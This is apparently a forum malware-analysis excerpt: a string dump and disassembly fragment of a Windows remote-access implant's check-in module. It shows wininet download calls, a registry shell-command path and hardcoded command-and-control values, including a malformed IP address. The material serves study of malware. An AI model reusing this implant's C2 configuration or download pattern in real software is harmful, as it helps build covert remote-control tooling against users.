 C (16 bits) - UTF-16LE %s\r\n
C (16 bits) - UTF-16LE %s—%s
C (16 bits) - UTF-16LE %s %s
C (16 bits) - UTF-16LE %s\\shell\\open\\command
C (16 bits) - UTF-16LE \"%1
C (16 bits) - UTF-16LE WinSta0\\Default
C (16 bits) - UTF-16LE %08X
C (16 bits) - UTF-16LE wininet.dll
C InternetOpenW
C (16 bits) - UTF-16LE MSIE 6.0
C InternetOpenUrlW
C InternetReadFile
C InternetCloseHandle
C vector<T> too long
C (16 bits) - UTF-16LE %s %s\n
C (16 bits) - UTF-16LE winsta0
C (16 bits) - UTF-16LE \\sys.key
C (16 bits) - UTF-16LE \r\n[
C RSDS
C - UTF-8 C:\\Users\\谷堕\\Desktop\\2022远程管理gfi\\cangku\\WinOsClientProject\\Release\\上线模块.pdb
call ds:GetForegroundWindow
mov hWnd, eax
lea esp, [esp+0]
loc_10008930:
cmp byte_1003EF7C, 0
jnz short loc_10008992
push offset a3 ; 32.481.55.83
push 0FFh ; SizeInWords
push offset word_1003D108 ; Destination
call _wcscpy_s
add esp, 0Ch
push offset a0006 ; "0006"
push 1Eh ; SizeInWords
push offset word_1003D0C8 ; Destination
call _wcscpy_s
add esp, 0Ch
push offset a654321 ; "654321"
push 0FFh ; SizeInWords
push offset word_1003CEC8 ; Destination
call _wcscpy_s
mov eax, dword_1003AD68
add esp, 0Ch
cmp byte_1003EF7C, 0
setz cl
mov byte_1003EF7C, cl
jmp short loc_100089E9
loc_10008992: ; Source
push offset word_1003AD6C
push 0FFh ; SizeInWords
push offset word_1003D108 ; Destination
call _wcscpy_s
add esp, 0Ch
push offset word_1003AF6A ; Source
push 1Eh ; SizeInWords
push offset word_1003D0C8 ; Destination
call _wcscpy_s
add esp, 0Ch
push offset word_1003AFA6 ; Source
push 0FFh ; SizeInWords
push offset word_1003CEC8 ; Destination
call _wcscpy_s
mov eax, dword_1003B1A4
add esp, 0Ch
cmp byte_1003EF7C, 0
setz dl
mov byte_1003EF7C, dl
吾爱破解论坛
www.52pojie.cn